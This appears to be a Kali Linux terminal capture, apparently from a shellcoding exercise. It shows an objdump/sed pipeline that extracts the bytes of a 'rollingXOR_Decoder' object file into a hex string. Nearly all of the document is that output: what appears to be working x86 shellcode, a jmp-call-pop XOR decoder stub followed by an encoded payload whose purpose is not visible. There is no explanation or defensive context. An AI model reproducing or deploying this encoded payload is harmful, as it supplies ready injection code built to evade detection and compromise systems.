 root@kali:~# objdump -d rollingXOR_Decoder.o|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|c
ut -f1-7 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/
^/"/'|sed 's/$/"/g'
"\xeb\x21\x5e\x56\x89\xf7\x31\xc9\x89\xca\xb1\xf9\x8a\x06\x8a\x5e\x01\x30\xd8\x88\x07\x46\
x47\xfe\xc9\x38\xd1\x75\xef\xc6\x46\xff\x90\xeb\x05\xe8\xda\xff\xff\xff\xaf\x53\x60\xb2\x0
0\x30\x54\xab\x99\xc3\x48\x1a\x16\x9d\xcf\xdb\x50\x22\x0a\x39\xf0\x41\x59\x6a\x95\xa6\x66\
xca\xf6\x97\xeb\xe9\xc5\xe5\x24\xeb\xe6\xe5\x1d\xff\x0f\x8e\x71\x2a\x96\xdc\xb6\x3d\x67\x7
7\xfc\xee\x9b\x41\xca\x99\xa5\xa6\x75\x8a\xf8\xcc\x47\x15\x6d\x6e\xbd\x36\x44\x64\x67\x94\
xa7\x6e\x2f\x82\x81\x42\xc3\xfb\xbc\xd9\xad\xfd\x88\x7c\xfd\x85\x81\xf3\x9c\xff\xbe\xcb\x2
0\xa1\xd9\xd1\xb5\xd1\xa3\xc6\xb3\x51\x18\x93\xe1\xc5\xc6\x35\x53\xd8\xd4\x9a\x11\x63\x7f\
x7c\x8f\x04\x10\x9e\x9d\x4e\x1c\x2f\xd0\x87\xef\x8e\xfc\x85\xc4\xac\xe0\x89\xeb\x99\xf1\xb
d\xd2\xb3\xd7\x83\xd0\x2f\xfd\x95\xa6\x94\x95\x94\xf2\x7b\x07\x23\x21\x49\x3c\x4f\x2a\x58\
x0c\xf3\x23\x4b\x24\x5c\x1d\x1c\x97\x48\xc0\x9c\xb8\xbb\xd3\xb2\xd5\xb0\xf2\x9a\xd7\xb2\xc
1\xb2\xe6\xb6\x49\x1d\x39\x15\x42\x2a\x58\x34\x50\x7e\x16\x79\x59\x0e\x61\x09\x41\x24\x48\
x24\xaf\x73\x24\x77\x24\x73\x8c\x5c\x34\x51\x22\x51\x50\xdb\x04\x8c\xd0\xf4\xf7\x9f\xcf\xb
d\xd2\xb1\xd9\x9c\xe4\x8d\xf9\xad\x52\x26\x02\x42\xbd\xe9\xcd\x8d\xda\x25\xf5"